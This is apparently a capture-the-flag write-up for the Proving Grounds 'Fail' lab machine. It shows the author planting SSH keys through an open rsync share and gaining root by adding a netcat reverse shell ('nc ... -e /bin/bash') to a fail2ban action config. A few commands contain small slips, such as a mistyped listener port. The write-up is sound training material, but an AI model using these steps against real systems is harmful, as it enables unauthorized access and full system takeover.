Let’s look at solving the Proving Grounds Get To Work machine, Fail.
Recon
As per usual, let’s start with running AutoRecon on the machine.
Nmap scan
Seemingly a little sparse sparse on open ports, but the file synching service rsync is a great place to start.
# Nmap 7.91 scan initiated Wed Oct 27 23:35:58 2021 as: nmap -sC -sV -Pn -p- -oN nmap.tcp.all 192.168.67.126
Nmap scan report for 192.168.67.126
Host is up (0.056s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA)
| 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA)
|_ 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519)
873/tcp open rsync (protocol version 31)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 27 23:36:32 2021 -- 1 IP address (1 host up) scanned in 34.55 seconds
Rsync

Let’s see what can be viewed on the rsync instance. This does appear to be the home directory of the user fox.
1
2
3
4
5
6
7
8
9
$ rsync rsync://192.168.67.126/
fox fox home
$ rsync rsync://192.168.67.126/fox
drwxr-xr-x 4,096 2021/10/27 23:48:57 .
lrwxrwxrwx 9 2020/12/03 15:22:42 .bash_history
-rw-r--r-- 220 2019/04/18 00:12:36 .bash_logout
-rw-r--r-- 3,526 2019/04/18 00:12:36 .bashrc
-rw-r--r-- 807 2019/04/18 00:12:36 .profile
Download files via rsync
1
2
3
4
5
6
7
8
$ rsync rsync://192.168.67.126/fox * .
$ ls -al
total 20
drwxr-xr-x 2 kali kali 4096 Oct 27 23:40 .
drwxr-xr-x 4 kali kali 4096 Oct 27 23:39 ..
-rw-r--r-- 1 kali kali 220 Oct 27 23:40 .bash_logout
-rw-r--r-- 1 kali kali 3526 Oct 27 23:40 .bashrc
-rw-r--r-- 1 kali kali 807 Oct 27 23:40 .profile
Let’s write ssh keys and upload them via rsync.
1
2
3
4
$ mkdir .ssh # create the folder, because it isn't on the destination drive
$ ssh-keygen -f .ssh/fall-ssh -t ecdsa -b 521
$ cp .ssh/fall-ssh.pub .ssh/authorized_keys
$ rsync -a --relative .ssh/ rsync://192.168.67.126/fox/
The User Shell
1

$ ssh -i .ssh/fall-ssh.pub fox@192.168.67.126
1
2
3
4
5
6
7
8
9
10
11
$ id && ip addr && cat ~/local.txt
uid=1000(fox) gid=1001(fox) groups=1001(fox),1000(fail2ban)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:bf:80:54 brd ff:ff:ff:ff:ff:ff
inet 192.168.67.126/24 brd 192.168.67.255 scope global ens192
valid_lft forever preferred_lft forever
cat: /home/fox/local.txt: No such file or directory
1
2
fox@fail:~$ cat /home/local.txt
[redacted]
On machine recon
Notice group fail2ban
The popped shell is /bin/sh, so upgrading to /bin/bash would be better.
1
$ /bin/bash
/var/backups
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
fox@fail:~$ ls -al /var/backups/
total 776
drwxr-xr-x 2 root root 4096 Jan 20 2021 .
drwxr-xr-x 11 root root 4096 Oct 20 2020 ..
-rw-r--r-- 1 root root 40960 Oct 23 2020 alternatives.tar.0
-rw-r--r-- 1 root root 8921 Dec 3 2020 apt.extended_states.0
-rw-r--r-- 1 root root 930 Oct 20 2020 apt.extended_states.1.gz
-rw-r--r-- 1 root root 186 Oct 20 2020 dpkg.diversions.0
-rw-r--r-- 1 root root 126 Oct 20 2020 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 126 Oct 20 2020 dpkg.diversions.2.gz
-rw-r--r-- 1 root root 126 Oct 20 2020 dpkg.diversions.3.gz
-rw-r--r-- 1 root root 126 Oct 20 2020 dpkg.diversions.4.gz
-rw-r--r-- 1 root root 100 Oct 20 2020 dpkg.statoverride.0
-rw-r--r-- 1 root root 120 Oct 20 2020 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 120 Oct 20 2020 dpkg.statoverride.2.gz
-rw-r--r-- 1 root root 120 Oct 20 2020 dpkg.statoverride.3.gz
-rw-r--r-- 1 root root 120 Oct 20 2020 dpkg.statoverride.4.gz
-rw-r--r-- 1 root root 311286 Oct 20 2020 dpkg.status.0
-rw-r--r-- 1 root root 86547 Oct 20 2020 dpkg.status.1.gz
-rw-r--r-- 1 root root 86547 Oct 20 2020 dpkg.status.2.gz
-rw-r--r-- 1 root root 86547 Oct 20 2020 dpkg.status.3.gz
-rw-r--r-- 1 root root 86547 Oct 20 2020 dpkg.status.4.gz
-rw------- 1 root root 716 Oct 20 2020 group.bak
-rw------- 1 root shadow 605 Oct 20 2020 gshadow.bak
-rw------- 1 root root 1398 Oct 20 2020 passwd.bak
-rw------- 1 root shadow 941 Oct 20 2020 shadow.bak
/etc/crontab
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

fox@fail:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
ps aux
1
2
3
...
root 1821 2.0 0.9 250320 20132 ? Ssl 00:14 0:00 /usr/bin/python3 /usr/bin/fail2ban-server -xf start
...
Fail2ban is running and this might be interesting.
SUIDs/GUIDs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
fox@fail:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls {} \; 2> /dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/unix_chkpwd
/usr/bin/dotlockfile
/usr/bin/mount
/usr/bin/passwd
/usr/bin/su
/usr/bin/expiry
/usr/bin/ssh-agent
/usr/bin/bsd-write
/usr/bin/chage
/usr/bin/crontab
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/chfn
/usr/bin/wall
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/gpasswd
/etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
fox@fail:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
fox:x:1000:1001::/home/fox:/bin/sh
Escalation
To understand the Fail2Ban escalation, look at this article: https://grumpygeekwrites.wordpress.com/2021/01/29/privilege-escalation-via-fail2ban
Because fox is part of fail2ban group, the user can edit /etc/fail2ban/action.d/iptables-multiport.conf
Add nc 192.168.49.67 4444 -e /bin/bash to the fail as an actioncheck to trigger a netcat callback to port 4444.
1
2
3
4
5
6
7
8
9
$ cat /etc/fail2ban/action.d/iptables-multiport.conf
...
# Option: actioncheck
# Notes.: command executed once before each actionban command
# Values: CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
nc 192.168.49.67 4444 -e /bin/bash
...
Open a listener on 4444 on your attack machine:
1
nc -lnvp 444
Attempt to login with ssh into root on the victim machine:
1
2
3
4
5
6
7
$ ssh root@192.168.67.126
root@192.168.67.126's password: [Enter]
Permission denied, please try again.
root@192.168.67.126's password: [Enter]
Permission denied, please try again.
root@192.168.67.126's password: [Enter]
root@192.168.67.126: Permission denied (publickey,password).
That will spawn a shell in your listener because it’s triggering the fail2ban actioncheck.
1
2
3
4
5
6
7
8
9
10

nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.49.67] from (UNKNOWN) [192.168.67.126] 55412
ls -al
total 68
drwxr-xr-x 18 root root 4096 Nov 19 2020 .
drwxr-xr-x 18 root root 4096 Nov 19 2020 ..
lrwxrwxrwx 1 root root 7 Oct 20 2020 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Dec 3 2020 boot
...
1
2
3
4
5
6
7
8
9
10
11
$ id && ip addr && cat ~/proof.txt
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:bf:80:54 brd ff:ff:ff:ff:ff:ff
inet 192.168.67.126/24 brd 192.168.67.255 scope global ens192
valid_lft forever preferred_lft forever
642ddb035f35bf13ce26fba2a58d8545